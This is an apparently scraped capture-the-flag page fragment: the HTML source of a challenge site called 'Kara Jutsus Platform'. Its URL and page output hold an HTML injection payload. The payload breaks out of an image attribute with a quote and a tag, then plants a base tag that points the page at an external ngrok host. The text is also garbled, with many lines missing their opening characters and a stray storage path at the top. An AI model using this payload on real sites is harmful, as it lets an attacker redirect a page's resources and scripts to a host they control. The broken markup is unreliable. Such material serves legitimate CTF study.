 ource:http://54.205.207.242/index.php?src='><base href='https://b44a-2a01-9700-1a93-db00-5acb-e21c-32bb-f479.eu.ngrok.io'>
#Impo Tools Tools CTF Learn Writeups Cheat Sheets THM-To-Learn Misc ~THM & HTB ~CC GT CTFtime CTFlearn picoCTF VH Y YT
nk rel="stylesheet" href="assets/css/bootstrap.css">
nk rel="stylesheet" href="assets/styles.css">
ttp-equiv="Content-Security-Policy" content="script-src 'nonce-7tYBtmRgpkELoZ';connect-src 'self';style-src 'self';font-src 'self';object-src 'none';base-uri 'none'">
tle>Kara Jutsus Platform</title>
v class="navbar navbar-expand-lg navbar-dark " style="background-color: #10082ee0;">
<div class="container-fluid">
<a class="navbar-brand" href="#">Kara Jutsus Platform</a>
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarColor01" aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarColor01">
<ul class="navbar-nav me-auto">
<li class="nav-item">
<a class="nav-link active" href="/index.php">Home
<span class="visually-hidden">(current)</span>
</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/report.php">Report</a>
</li>
</ul>
</div>
</div>
/nav>
div class="row justify-content-around" id="cont" style="height:100%" >
<div class="col-4" >
<h3>Welcome Kara Inners to our Jutsus Reference</h3>
<p>Get Your Jutsu with Dr Amado<p>
<form id="form" method="GET">
<label for="cars">Choose a jutsu:</label>
<select id="src" name="src">
<option value="/img/rasengan.jpg">Rasengan</option>
<option value="/img/chidori.jpg">Chidori</option>
<option value="http://pm1.narvii.com/6568/2e938cd25c78ab4177e2f56677c1cf9afe5f0479_00.jpg">Kage Bunchen</option>
<option value="https://staticg.sportskeeda.com/editor/2022/05/6fd18-16524359754806-1920.jpg">Fire Jutsu</option>
</select>
<input type="submit">
</form>
</div>
<div id="ins" class="col-4">
Current Image is: '><base href='https://b44a-2a01-9700-1a93-db00-5acb-e21c-32bb-f479.eu.ngrok.io'><img id='img' src=''><base href='https://b44a-2a01-9700-1a93-db00-5acb-e21c-32bb-f479.eu.ngrok.io'>' wid